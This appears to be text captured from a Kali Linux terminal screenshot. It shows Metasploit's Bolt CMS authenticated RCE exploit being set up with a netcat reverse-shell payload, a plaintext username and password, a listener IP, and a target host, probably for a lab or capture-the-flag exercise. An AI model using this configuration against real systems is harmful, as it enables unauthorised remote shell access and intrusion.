 kali@kali: ~/Desktop
File Actions Edit View Help
kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
msf6 exploit(unix/webapp/bolt_authenticated_rce) > show options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to "/root" on the server
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local
machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux (cmd)
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set username trine
username => trine
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set password taarnetkommer123
password => taarnetkommer123
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set rport 80
rport => 80
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set lhost 25.6.240.254
lhost => 25.6.240.254
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set rhost bolt.fastfloppershipping.hkn
rhost => bolt.fastfloppershipping.hkn